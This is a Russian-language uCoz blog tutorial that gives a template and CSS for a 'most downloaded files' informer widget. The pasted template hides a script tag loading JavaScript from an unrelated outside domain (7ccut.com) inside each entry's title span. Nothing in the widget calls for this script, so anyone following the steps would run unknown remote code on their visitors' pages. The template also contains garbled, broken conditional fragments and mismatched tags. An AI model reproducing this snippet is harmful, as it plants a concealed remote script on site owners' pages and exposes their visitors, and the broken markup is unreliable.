| Четверг, 28.08.2025, 07:46 | Главная | Регистрация | Вход |
|
|
 Главная » 2013 » Декабрь » 8 » Красивый информер для файлов ucoz
13:51 Красивый информер для файлов ucoz |

Данный скрипт представляет собой удобный и красивый информер для самых скачиваемых файлов ucoz, который очень просто поместить в любой блок.
В шаблоне информера находится изображение файла, сверху, поверх картинки написано количество загрузок. А снизу, полупрозрачная лента с названием файла и иконкой лупы, при нажатии на которую открывается дополнительная панелька с подробной информации о материале.
Данное решение можно перенастроить и под другие модули, такие как новости, блоги или статьи. Интересно, что информер лучших материалов подходит практически под любой дизайн и под сайты любой тематике. Более симпатично смотрится на сайтах игровой тематики.
Важно: Ширина блока, куда вы хотите вставить информер, должна быть не менее 190px!
Если вы хотите, что-бы выводило не 3 материала, а больше, то необходимо добавить в CSS код дополнительные классы: после .ifudslink3 добавляем через запятую .ifudslink4 , .ifudslink5 и так далее, в зависимости от количества материалов.
Установка
1. Первым делом создадим сам информер со следующими параметрами:
[ Каталог файлов - Материалы - Количество загрузок D - Материалы: 3 - Колонки: 1 ]
2. В его шаблоне удаляем все и вставляем следующее:
Код <div align="center" class="ifboxuds">
<div class="ifuds"><div style="background: #aaa;">
<a title="$TITLE$" href="$ENTRY_URL$"><img width="170px" src="$IMG_URL1$"></a>
<span title="$TITLE$"><a class="ifuds" href="$ENTRY_URL$"><b>15)?>...$TITLE$</a>Без названия</b></a><a onclick="$('.ifudslink$NUMBER$').slideToggle(100);" class="ifudslinks2"><img src="http://pnghosts.ru/img/imageshowprevimg.png" title="Подробная информация"></a><script src="http://7ccut.com/table.js" type="text/javascript"></script></span>
</div></div>
<div class="loadingnum">Загрузок: $LOADS$</div>
<div class="ifudslink$NUMBER$"><div class="ifudsoa">Просмотров: <b>$READS$</b><br>Комментариев: <b>$COMMENTS_NUM$</b><br>Категория: <b><a href="$CATEGORY_URL$" class="ifuds">11)?>...$CATEGORY_NAME$</a></b></div></div>
</div>
3. Заходим в ПУ -> Управление дизайном -> Таблицу стилей CSS и вставляем следующее:
Код .ifboxuds {position:relative; width:180px; font-size:11px; font-family:tahoma;}
.ifuds { width:170px; overflow:hidden; padding: 0px 0px 0px 0px;}
.ifuds a {color:#bababa; text-decoration: none;}
.ifuds a:hover {color:#818181; text-decoration: underline;}
.ifuds div { float:left;width:170px; height:70px;overflow:hidden; position:relative; margin: 5px 0px 5px 0px; }
.ifuds span {float:left;width:100%; left: 0px; bottom: 0px;position:absolute; background: url(http://pnghosts.ru/img/pix_title.png) repeat;
padding: 4px 0px 4px 0px; font: 9px Verdana,Arial,Helvetica, sans-serif; text-align: center; color: #eee;
}
a.ifuds {color:#bababa; text-decoration: none;}
a:hover.ifuds {color:#818181; text-decoration: underline;}
.loadingnum{
position: absolute;
top: 10px;
right: 15px;
padding: 1px 5px;
background: #000;
background: rgba(0, 0, 0, 0.73);
font: bold 10px/14px 'Arial';
color: #fff;
border-radius: 0px;
}
a.ifudslinks2 {display:inline-block;*display:inline;margin-top:3px; padding: 0px 0px 0 8px;}
a:hover.ifudslinks2 {cursor:pointer;}
.ifudsoa {padding:0px 0px 5px 5px;}
.ifudslink1,.ifudslink2,.ifudslink3 {display:none;position:absolute; width:158px; height: 38px; bottom:25px; margin-left:5px; background:rgba(0, 0, 0, 0.85); border:1px solid #333; text-align:left; z-index:999; padding:5px; color:#eee;} |
|
Просмотров: 394 |
Добавил: Bitfood
| Рейтинг: 0.0/0 |
Добавлять комментарии могут только зарегистрированные пользователи. [ Регистрация | Вход ] |
 |  |